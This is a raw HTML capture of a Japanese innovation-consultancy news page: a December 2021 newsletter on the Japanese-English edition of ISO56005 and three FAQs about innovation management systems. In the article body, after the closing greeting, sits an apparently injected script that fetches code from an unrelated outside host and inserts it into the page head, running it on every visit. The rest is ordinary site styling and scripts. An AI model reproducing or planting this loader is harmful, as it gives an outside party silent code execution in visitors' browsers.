	
}
.secNewsArchi .card__link{
		border-bottom: 1px solid #d8d8d8;
	border-image: none;
	padding-top: 35px;
    padding-bottom: 10px;
}
.secNewsArchi .vertPosts__tit{
	color:black;
	float:none;
	margin-top:0;
	padding-top: 30px;
	font-size: 16pt;
    line-height: 21pt;
	font-weight:normal;
	
}
.secNewsArchi{
	float:right;
	margin-right:80px;
	margin-top: 50px;
}
.secNewsArchi aside{
	width: 300px;
    float: left;
	margin-top: 50px;
}
.side_news_archive{
	margin-left:125px;
}
 .side_news_archive h4{
	font-size:12pt;
	margin-top: 0;
    margin-bottom: 0;
}
 .side_news_archive ul{
	margin:0;
}
.side_news_archive li{
	list-style-type: none;
}
.side_news_archive li a{
	text-decoration:none;
	color:black;
	font-size:11pt;
	line-height: 25pt;
}

.secNewsArchi .vertPosts{
	display:inline-block;
}
.secNewsArchi .card{
	    width: 87%;
    margin-left: 80px;
}
.secNewsArchi .card__link .card__thumbArea{
	float: left;
}
.secNewsArchi .card__link .card__infoArea{
	width:100%;
}
.secNewsArchi .card__link .card__img {
    height: 140px;
    object-fit: cover;
    width: 240px;
    margin-right: 25px;
}
.acd-check{
  display: none;
}
.acd-label{
	width: 199px;
  display: block;
  margin-bottom: 1px;
  padding: 10px;
	font-size: 12pt;
}
.acd-content{
  height: 0;
  opacity: 0;
  padding: 0 10px;
  transition: .5s;
  visibility: hidden;
}
.acd-check:checked + .acd-label + .acd-content{
	width: 197px;
  height: auto;
  opacity: 1;
	margin-left: 24px;
  padding: 10px;
  visibility: visible;
}
.archiveYearBlock label:after {
    display: inline-block;
    content: '\f078';
			color:#939393;
			padding-left:30px;
    font-family: 'FontAwesome';
    transition: 0.2s;
	font-size: 10pt;
	-webkit-font-smoothing: antialiased;
    -webkit-text-stroke-color: #fff;
    -webkit-text-stroke-width: 1px;
}
.archiveYearBlock input:checked ~ label:after {
    content: "\f077";
}

@media screen and (max-width: 768px){
	.secNewsArchi{
		float: none;
    margin-right: 0px;
     margin-top: 0px;
	}
	.secNewsArchi .card {
    width: 100%;
    margin-left: 0;
}
	.secNewsArchi .card__link .card__img{
		height:60px;
		width:60px;
		margin-right:0;
	}
	.secNewsArchi .card__link{
		width:95%;
		height: 105px;
	}
	.secNewsArchi .card__link .card__thumbArea{
		float:right;
	}
	
	.secNewsArchi .vertPosts__content{
		display:none;
	}
	.vertPosts .vertPosts__header {
    float: right;
    width: 75px;
}
	.vertPosts .vertPosts__link{
		padding:0;
	}
	.secNewsArchi .sec__inner .vertPosts__date {
    width: 112px;
}
	.secNewsArchi .vertPosts__date{
		margin-top: -11px;
	}
	.secNewsArchi .vertPosts__tit {
    width: 77%;
		padding-top: 15px;
    font-size: 11pt;
    line-height: 15pt;
}
	.secNewsArchi .vertPosts__item .vertPosts__content{
		display:none;
	}
	.secNewsArchi .label {
    margin-top: -11px;
}
	.secNewsArchi .vertPosts .vertPosts__link{
		padding-top: 30px;
    padding-bottom: 25px;
	}
	.widget-container{
		text-align:left;
		margin-left:0;
	}
	.widget-container ul{
		padding-left:0;
	}
	.widget-container h1{
		border-top: 1px solid #d8d8d8;
    text-align: center;
    width: 90%;
    padding-top: 33px;
		margin-top: 55px;
	}
	.widget-container a{
		font-size: 10pt;
    line-height: 25pt;
	}
	.widget-container li{
		font-size: 10pt;
	}
	.side_news_archive {
    margin-left: 30px;
}
	section.homeEventActivity{
		width:100%;
		margin-top:0;
	}
	section.homeEventActivity .news_button{
		margin-top:-15px;
	}
	section.homeEventActivity .event-table table{
		border-spacing: 0px !important;
	}
	.event-table table{
		border-spacing: 0px !important;
	}
}
@media screen and (min-width: 2500px) and  (max-width:4024px){
	.secNewsArchi{
		width:1500px;
		margin-right: 300px;
	}
}
@media screen and (min-width: 1899px) and (max-width:2000px){
	.secNewsArchi{
		width: 1300px;
	}
}
@media only screen and (min-width:1500px) and (max-width:1800px){
	
	.secNewsArchi{
		margin-right: 150px;
	}
}
@media screen and (min-width:1301px) and (max-width:1350px){
	.secNewsArchi{
		width:850px;
	}
	.secNewsArchi .card{
		margin-left:0;
		width: 95%;
	}
	.secNewsArchi .vertPosts__tit{
		font-size: 14pt;
		line-height: 18pt;
	}
	.secNewsArchi .vertPosts__content{
		font-size: 10pt;
    margin-left: 262px;
    width: 71%;
		line-height: 12pt;
	}
	.case {
        width: 400px;
}
}

@media screen and (min-width:1201px) and (max-width:1300px){
	.secNewsArchi{
		width:800px;
	}
	.secNewsArchi .card{
		margin-left:0;
		width: 95%;
	}
	.secNewsArchi .vertPosts__tit{
		font-size: 14pt;
		line-height: 18pt;
	}
	.secNewsArchi .vertPosts__content{
		font-size: 10pt;
    margin-left: 262px;
    width: 71%;
		line-height: 12pt;
	}
	.case {
        width: 350px;
}
}
@media screen and (min-width:1100px) and (max-width:1200px){
	.case {
        width: 300px;
}
	.secNewsArchi .card{
		margin-left:0;
	}
	.secNewsArchi .vertPosts__tit{
		font-size: 14pt;
		line-height: 18pt;
	}
	.secNewsArchi .vertPosts__content{
		font-size: 10pt;
    margin-left: 262px;
    width: 71%;
		line-height: 12pt;
	}
}

.event-table table{
	border-spacing: 30px;
}

/*=====================================
ページャー
=====================================*/

#pager { position: relative; overflow: hidden; margin-top: 80px; }
@media screen and (max-width: 740px) { #pager { margin-top: 40px; } }
#pager #pagination { display: flex; justify-content: center; }
#pager #pagination a, #pager #pagination span { display: block; width: 26px; height: 26px; border-radius: 50%; text-align: center; line-height: 26px; color: #000; background-color: #fff; font-size: 1.3rem; margin: 0 5px; }
#pager #pagination .dots { background-color: inherit; }
#pager #pagination span.current { color: #fff; background-color: #007cc3; }
#pager #pagination a:hover { color: #fff; background-color: #007cc3; }
#pager #pagination a.prev { transform: rotate(180deg); margin-right: 30px; background-color: inherit; }
#pager #pagination a.prev:hover { color: #f269ac; background-color: inherit; }
#pager #pagination a.next { margin-left: 30px; background-color: inherit; }
#pager #pagination a.next:hover { color: #f269ac; background-color: inherit; }


/*=====================================
ページャー終わり
=====================================*/

.underHeroArea .underPageTit span span.enTit{
	display:block !important;
}
.en .widget-container{
	display:none;
}
.en .secNewsArchi{
	float: none;
	width: 70%;
    margin-left: auto;
    margin-right: auto;
}
.en #pager{
	padding-top: 36px;
    width: 100%;
}
@media screen and (max-width: 685px){
	.en .secNewsArchi{
		width:95%;
	}
}
.cat-item-300, .cat-item-11{
	display:none;
}

/*----EWCの記述-----*/
.ewc .underHeroArea .underPageTit{
	top: 111px;
	padding-top: 22px;
	font-family: Futura LT W05 Bold;
}
.ewc .underHeroArea .underPageTit span span.enTit{
	line-height: 45pt;
}
.ewc_apply{
	margin-top:50px;
	width:62%;
	margin-left:auto;
	margin-right:auto;
}
.ewc_apply h1{
	font-family: Futura LT W05 Bold;
	font-size: 22pt;
  font-weight: bold;
	margin-top: 80px;
}
.ewc_apply p{
	font-size: 12pt;
    line-height: 19pt;
    margin-bottom: 27px;
}
.ewc_top{
	background-color: #F8F8F8;
    margin-left: 70px;
    margin-right: 70px;
    padding: 50px 30px;
}
.ewc_top .ewc-wrapper{
	width: 92%;
    padding-left: 50px;
}
.ewc_top table td {
    width: 50%;
}
.ewc_top img {
    width: 70%;
    padding-left: 90px;
}
.ewc_top .ewc-wrapper img {
    width: 35%;
    padding: 0;
	margin-right: 30px;
}
.ewc_top .ewc-mobile {
    display: none;
}
.ewc_top .ewc-wrapper h2 {
    font-weight: bold;
    font-size: 16pt;
    margin-bottom: 13px;
    color: #007CC3;
    font-style: italic;
}
.ewc_top .ewc-wrapper h3 {
    font-weight: bold;
    font-size: 34pt;
    margin: -2px;
    line-height: 38pt;
    margin-bottom: 18px;
}
.ewc_top .ewc_title{
	margin: 0 auto;
    width: 60%;
    text-align: center;
	padding-bottom:50px;
}
.ewc_top .ewc_title_en{
    width: 70%;
}
.ewc_top .ewc_title h2 {
    font-weight: bold;
    font-size: 16pt;
    margin-bottom: 13px;
    color: #007CC3;
    font-style: italic;
}
.ewc_top .ewc_title h3 {
    font-weight: bold;
    font-size: 34pt;
    margin: 0px;
	padding-top:20px;
	line-height: 42pt;
	margin-bottom: 18px;
	font-family: Futura LT W05 Bold;
}
.ewc-wrapper .ewc-wrapper_detail h3{
	font-size:30pt;
	line-height:35pt;
	font-family: Futura LT W05 Bold;
}
.ewc_top .ewc-wrapper p {
    padding-top: 10px;
    line-height: 18pt;
    font-size:12pt;
    padding-right: 5px;
}
.ewc_top .ewc_title .scrolldown3{
		display:none;
	}

@media screen and (max-width: 768px){
	.ewc .underHeroArea .underPageTit{
		top: 135px;
	}
	.ewc .underHeroArea .underPageTit span span.enTit{
		font-size:13pt
	}
	.ewc_apply{
		width:90%;
	}
	.ewc_apply h1{
		font-size: 19pt;
    margin-top: 50px;
		margin-bottom: 10px;
		line-height: 25pt;
	}
	.ewc_apply p{
		font-size: 11pt;
    line-height: 16pt;
    margin-bottom: 18px;
	}
	.ewc_top{
		margin: 0;
    padding-right: 20px;
    padding-left: 20px;
		background-color: #F8F8F8;
	}
	.ewc_top .ewc-wrapper{
		width:100%;
		text-align:center;
		padding-left:0;
	}
	.ewc_top .ewc-mobile {
    display: block;
    padding-top: 10px;
    padding-bottom: 30px;
}
	.ewc_top table td {
    width: 100%;
    display: inline-block;
}
	.ewc_top .ewc-computer {
    display: none;
}
	.ewc_top .ewc-wrapper p {
    text-align: left;
}
	.ewc_top .ewc-wrapper h3 {
		font-size:25pt;
		line-height: 31pt;
	}
	.ewc_top .ewc-wrapper img{
		width:65%;
		margin-right: 0;
    margin-bottom: 30px;
	}
	.ewc_top .ewc-mobile img {
    width: 90% !important;
}
	.ewc .contact p {
    font-size: 22pt;
    line-height: 30pt;
    width: 337px;
}
	.ewc_top .ewc_title{
		width:100%;
	}
	.ewc_top .ewc_title h3{
		font-size: 29pt;
    padding-top: 10px;
    line-height: 35pt;
	}
	.ewc-wrapper .ewc-wrapper_detail h3{
	    font-size: 21pt;
    line-height: 27pt;
}
	.ewc_top .ewc_title .scrolldown3{
		display:block;
		left: 0;
    top: 10px;
	}
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6135 single-format-standard wp-theme-jin letter 2021-12-27%e5%8f%b7-iso56005%ef%bc%88ims%e3%81%ab%e3%81%8a%e3%81%91%e3%82%8b%e7%9f%a5%e8%b2%a1%e3%83%9e%e3%83%8d%e3%82%b8%e3%83%a1%e3%83%b3%e3%83%88%ef%bc%89%e3%81%ae%e5%af%be%e8%a8%b3%e7%89%88">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCDQ9BM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v5.0"></script>

<!--ヘッダー-->
<header class="l-header j-header">
    <div class="l-header_inner">
        <div class="l-header_logo">
            <a href="https://ji-network.org" class="l-header_logo">
                <img src="https://ji-network.org/wp-content/themes/jin/common/img/common/logo.png" alt="Japan Innovation Network（JIN）"/>
            </a>
        </div>

        <div class="l-header_linkArea">
			<nav class="l-header_nav">
				<ul class="l-header_nav_bottom tab">
					<li class="l-header_nav_main_cmn--icon"><a href="https://www.facebook.com/jinetwork.org/" target="_blank"><img src="https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-facebook.svg" alt=""></a></li>
					<li class="l-header_nav_main_cmn--icon"><a href="https://twitter.com/JapanInnovation" target="_blank"><img src="https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-x.svg" alt=""></a></li>
					<li class="l-header_nav_main_cmn--icon"><a href="https://www.linkedin.com/company/japan-innovation-network/" target="_blank"><img src="https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-linkedin.svg" alt=""></a></li>
					<li class="l-header_nav_sub_cmn l-header_nav_sub_cmn--lang">
						<span class="l-header_nav_sub_cmn--lang_title">Language</span>
						<div class="l-header_nav_sub_cmn--lang_select">
							<span>JA</span>
							<a href="https://ji-network.org/en"> EN</a>
						</div>
					</li>
				</ul>
				<ul class="l-header_nav_sub l-header_nav_inner">
					<li class="l-header_nav_sub_cmn"><a href="https://ji-network.org/event">イベント情報</a></li>
					<li class="l-header_nav_sub_cmn"><a href="https://ji-network.org/news">ニュース</a></li>
					<li class="l-header_nav_sub_cmn"><a href="https://ji-network.org/media">メディア掲載情報</a></li>
					<li class="l-header_nav_sub_cmn l-header_nav_sub_cmn--lang pcbig">
						<span class="l-header_nav_sub_cmn--lang_title">Language</span>
						<div class="l-header_nav_sub_cmn--lang_select">
							<span>JA</span>
							<a href="https://ji-network.org/en"> EN</a>
						</div>
					</li>
					<li class="l-header_nav_main_cmn--button tab"><a href="https://ji-network.org/#contact">まずはお問い合わせ</a></li>
				</ul>
				<ul class="l-header_nav_main l-header_nav_inner">
					<li class="l-header_nav_main_cmn tab"><a href="https://ji-network.org/">TOP</a></li>
					<li class="l-header_nav_main_cmn"><a href="https://ji-network.org/activity">プログラム内容</a></li>
					<li class="l-header_nav_main_cmn"><a href="https://ji-network.org/team">チーム</a></li>
<!-- 					<li class="l-header_nav_main_cmn"><a href="https://ji-network.org/login">ISO56002解説動画</a></li> -->
<!-- 					<li class="l-header_nav_main_cmn"><a href="https://www.imsap.jp/?_ga=2.256871426.806428257.1650249701-703201445.1610516184">IMSAPスタジオ特設サイト</a></li> -->
					<li class="l-header_nav_main_cmn j-header_link"><a href="https://ji-network.org/#company">法人概要</a></li>
					<li class="l-header_nav_main_cmn--icon pcbig"><a href="https://www.facebook.com/jinetwork.org/" target="_blank"><img src="https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-facebook.svg" alt=""></a></li>
					<li class="l-header_nav_main_cmn--icon pcbig"><a href="https://twitter.com/JapanInnovation" target="_blank"><img src="https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-x.svg" alt=""></a></li>
					<li class="l-header_nav_main_cmn--icon pcbig"><a href="https://www.linkedin.com/company/japan-innovation-network/" target="_blank"><img src="https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-linkedin.svg" alt=""></a></li>
					<li class="l-header_nav_main_cmn--button pcbig"><a href="https://ji-network.org/6433">まずはお問い合わせ</a></li>
				</ul>
			</nav>
        </div>

        <button class="l-header_btn j-header_btn tab">
            <span></span>
            <span></span>
        </button>
    </div>
</header>
<!--ヘッダー-->

<main class="main">
	<article class="contentsWrapper">
<div class="underHeroArea">
	<div class="underHeroArea__inner">
		
        <h1 class="underPageTit"><span><span class="enTit">News</span>ニュース</span></h1>
	</div><!-- /.underHeroArea__inner -->
</div><!-- /.underHeroArea -->


		

		
		
<section class="sec secNewsList cntslast">
	<article class="articleConts">
		<div class="articleConts__header">
									
			<div class="label -letter">
			JINイノベーション便り			</div>
						<time class="vertPosts__date" datetime="2021年12月27日">2021年12月27日</time>
		<h2 class="underTit -h2">[2021/12/27号] ISO56005（IMSにおける知財マネジメント）の対訳版発行！</h2>
		</div><!-- .articleConts__header -->
		
		<div class="articleConts__body">
			<div class="imgMain">
				<figure class="imgMain__wrap">
															
						<img class="mainImgHidden" src="/common/img/caa3da09e5f1a60dada07f519c2ce0f9.jpg" alt=""/>
									</figure>
		</div><!-- .imgMain -->
	
<p><strong></strong>今年最後のイノベーション便りとなります。</p>
<p><strong>2021年を締め括る形で、12月15日に、ISO56005（イノベーション・マネジメントー知的財産管理のためのツールおよび手法ー手引き）の日英対訳版が日本規格協会から発行されました</strong<strong>。</strong>ISO56005はIMSの存在を前提とした知財マネジメントの国際規格であることが特徴です。<br />
ISO56002で定義されたイノベーション活動の５つのステップ（機会の特定からソリューションの導入まで）ごとに必要な知財マネジメントの解説をしている世界初の国際規格になります。</p>
<p>提案国が中国であることもあり、規格開発が開始されるまでに紆余曲折があったのですが、最終的には各国の意見を取り入れながら規格が完成し、2020年に発行されました。56005には中国の考え方が非常に明確に打ち出されていますので、中国研究という観点からも一読をお勧めします。</p>
<p><strong>この一年の活動を統括して、FAQの形で三つの論点をお伝えしたいと思います。</strong></p>
<p>1. イノベーションって国際規格化できるのか？<br />
2. イノベーションにマネジメントシステムが必要なのか？<br />
3. サーキュラーエコノミーや脱炭素の動きとIMSは関連するのか？</p>
<p><strong>1. イノベーションって規格化できるのか？：</strong><br />
一番多いのがこのご質問なのですが、56002はイノベーションの国際規格ではありません。既存の組織から新しい価値を生み出すためのイノベーション経営（イノベーション・マネジメントシステム）の国際規格です。</p>
<p><strong>2. イノベーションにマネジメントシステムが必要なのか？：</strong><br />
イノベーションを、アイデアとかインベンション（発明や技術革新）と捉えていると「個人が頑張れば良いのではないか？」と考えてしまうでしょう。しかし、イノベーションは価値創造であり、機会の特定からソリューション（製品・サービス）の導入までの一連の活動であり対価を受け取らない限り価値提供は完了していないと定義すると、個人の頑張りを超えた活動となります。<br />
その一連の活動を統括するためには、マネジメントシステムが必要であるという考え方が世界では主流になっており、両利きの経営の考え方なども含めた研究も進んでいます。<a href="https://ji-network.org/pressrelease/10/5594"><strong>10月に発表した「イノベーション1000人調査結果」を改めてお届けします。</strong></a></p>
<p><strong>3. サーキュラーエコノミーや脱炭素の動きとIMSは関連するのか？：</strong><br />
イノベーションには目的が必要となります。その観点で、サステナビリティを競争力強化の原動力として捉えているスウェーデンの考え方は参考になります。スウェーデンは、SDGs達成やイノベーション世界ランキングのトップ層ですが、その背景にはこのような考え方があることがわかりました。<br />
そのスウェーデンとの協業を加速する意図を持って12月15日に開催されたハイブリッドセミナー<a href="https://ji-network.org/report/12/6055"><strong>「COP26後の産業構造の転換 – 競争力を高めるためのサーキュラーエコノミー」のレポートをお届けします。</strong></a></p>
<p>最後までご高覧頂き、ありがとうございました。</p>
<p>激動の2021年から更なる激動の予感の2022年に向けて、皆様の年末年始がゆっくりとした休息と充電の素晴らしい時間になりますことを祈念しております。佳いお年をお迎えください。<br />
<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>

		</div><!-- /.articleConts__body -->
	
	
</article><!-- /.articleConts -->
</section><!-- /.secNewsList -->
</article><!-- /.contentsWrapper -->
</main>

<footer class="footer">
    <div class="dtable">
    <div class="dtable_c">
      <img src="/common/img/cmn_logo.png">
      <p>〒105-0004<br>東京都港区新橋1-1-13<br>アーバンネット内幸町ビル3階 CROSSCOOP内</p>
      <p>03-5510-7188</p>
		<a href="https://ji-network.org/6433" class="footer_contact" style="border: 0;"><img src="/common/img/contact_button.png"></a>
    </div>

    <div class="dtable_c">
      <h2>ABOUT JIN</h2>
      <a href="https://ji-network.org/#message">メッセージ</a><br>
      <a href="https://ji-network.org/event">イベント</a><br>
      <a href="https://ji-network.org/news">ニュース</a><br>
      <a href="https://ji-network.org/media">メディア掲載</a><br>
      <a href="https://ji-network.org/team">チーム</a><br>
      <a href="https://ji-network.org/#company">法人概要</a><br>
      <a href="https://ji-network.org/#company">アクセス</a>
    </div>

    <div class="dtable_c">
      <h2>SERVICES</h2>
      <a href="https://ji-network.org/activity">プログラム概要</a><br>
      <a href="https://ji-network.org/activity#what">ISO56002とは</a><br>
      <a href="https://ji-network.org/activity#frag0">IMSAP</a><br>
      <a href="https://ji-network.org/activity#frag0">IMSAP スタジオ</a><br>
      <a href="https://ji-network.org/activity#frag0">IMSAP キャンプ(Ⅰ,Ⅱ,Ⅲ)</a><br>
      <!-- <a href="https://ji-network.org/activity#frag1">継続支援・IMSネットワーク</a><br> -->
      <a href="https://ji-network.org/activity#frag2">SHIP</a><br>
		<!-- <a href="https://ji-network.org/#network">成功事例・企業インタビュー</a> -->
    </div>

    <div class="dtable_c">
      <h2>COMMUNITY</h2>
      <a href="https://ji-network.org/#hub">イノベーションハブ・ネットワーク</a><br>
      <a href="https://ji-network.org/#cooperate">連携パートナー</a><br>
		<!-- <a href="https://ji-network.org/#innovation100">イノベーション100委員会</a><br> -->
    </div>

  </div>
    <div class="copyright"><a href="https://ji-network.org/privacy/">Privacy Policy</a>  ・ ©Japan Innovation Network</div>

  </footer>
		<script
src="https://code.jquery.com/jquery-3.3.1.min.js"
integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<!-- <script src="https://ji-network.org/wp-content/themes/jin/common/js/smooth-scroll.polyfills.js"></script> -->
<script src="https://cdn.jsdelivr.net/gh/cferdinandi/smooth-scroll/dist/smooth-scroll.polyfills.min.js"></script>

<script src="https://ji-network.org/wp-content/themes/jin/common/js/jin240309.js"></script>
<script>//ハンバーガーメニュー
// $(function () {

$(function() {

  var scroll = new SmoothScroll('a[href*="#"]', {
    header: '.l-header',
      speed: 600,
  });

    var headerHeight = $('.l-header').outerHeight(); // ヘッダーについているクラス名
    var urlHash = location.hash;
    if(urlHash) {
        console.log('ok');
        $('body,html').stop().scrollTop(0);
        setTimeout(function(){
            var target = $(urlHash);
            var position = target.offset().top - headerHeight;
            $('body,html').stop().animate({scrollTop:position}, 600); // スクロールの速さ
        }, 100);
    }
    $('a[href^="#"]').not('.side-anchor').click(function() {
        var href= $(this).attr("href");
        var target = $(href);
        var position = target.offset().top - headerHeight;
        $('body,html').stop().animate({scrollTop:position}, 600); // スクロールの速さ
    });

    // const header = document.querySelector('.j-header');
    // const header_btn = document.querySelector('.j-header_btn');
    const header_links = document.querySelectorAll('.j-header_link');

    const header = $('.j-header');
    const header_btn = $('.j-header_btn');
    header_btn.on('click', function(){
            header.toggleClass('active');
            // console.log(1111);

        });
    // });

    // header_btn.addEventListener('click', function(){
    //     header.classList.toggle('active');
    // });


    // [...header_links].forEach((link) => {
    //     link.addEventListener('click', ()=>{
    //         header.classList.remove('active');
    //     });
    // });

    Array.prototype.forEach.call(header_links, (el, i) => {
        el.addEventListener('click', ()=>{
            header.removeClass('active');
        });
    });
});
// });
</script>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/common\/img\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ji-network.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ji-network.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le3ytkfAAAAABcnnoTKT5nO34gtjgbkfmNJ_dtw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3ytkfAAAAABcnnoTKT5nO34gtjgbkfmNJ_dtw",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.4" id="um_common-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.4" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.4" id="um_modal-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.4" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.4" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.4" id="um_functions-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.4" id="um_responsive-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.4" id="um_conditional-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"27d23b2686"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ji-network.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.4" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
